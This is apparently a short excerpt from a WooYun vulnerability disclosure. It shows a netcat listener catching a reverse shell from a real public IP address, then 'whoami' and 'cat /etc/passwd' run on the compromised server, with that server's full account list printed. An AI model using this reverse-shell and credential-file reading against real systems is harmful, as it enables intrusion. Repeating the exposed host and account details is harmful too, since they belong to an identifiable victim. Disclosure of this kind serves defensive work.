 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
116.228.21.162: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [116.228.21.162] 45559: 无数据
whoami
sanya
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
netdump:x:100:101:LKCD Netdump Server:/var/lib/netdump:/bin/bash
named:x:44:44:Name server daemon:/var/lib/named:/bin/false
squid:x:31:65534:WWW-proxy squid:/var/cache/squid:/bin/false
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
radiusd:x:101:102:Radius daemon:/var/lib/radiusd:/bin/false
pop:x:67:100:POP admin:/var/lib/pop:/bin/false
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
ntp:x:74:65534:NTP daemon:/var/lib/ntp:/bin/false
snort:x:73:68:Snort network monitor:/var/lib/snort:/bin/bash
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
quagga:x:102:103:Quagga routing daemon:/var/run/quagga:/bin/false
irc:x:39:65534:IRC daemon:/usr/lib/ircd:/bin/bash
mdom:x:28:28:Mailing list agent:/usr/lib/majordomo:/bin/bash
stunnel:x:103:65534:Daemon user for stunnel (universal SSL tunnel):/var/lib/stun
nel:/bin/false
amanda:x:37:6:Amanda admin:/var/lib/amanda:/bin/bash
vscan:x:65:104:Vscan account:/var/spool/amavis:/bin/false
gdm:x:50:15:Gnome Display Manager daemon:/var/lib/gdm:/bin/bash
cyrus:x:96:12:User for cyrus-imapd:/usr/lib/cyrus:/bin/bash
mysql:x:60:2:MySQL database admin:/var/lib/mysql:/bin/false
dhcpd:x:104:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
mailman:x:72:67:GNU mailing list manager:/var/lib/mailman:/bin/bash
esales:x:1000:1001::/esales:/bin/bash
xunjian:x:1001:1001::/home/xunjian:/bin/bash
monitor:x:1002:777::/home/monitor:/bin/bash
sanya:x:1003:1002::/sanya:/bin/bash
dianyi:x:1004:100::/home/dianyi:/bin/bash
patrol:x:3001:541::/home/patrol:/bin/bash
sanya_new:x:3002:1003::/sanya_new:/bin/bash
www.wooyun.org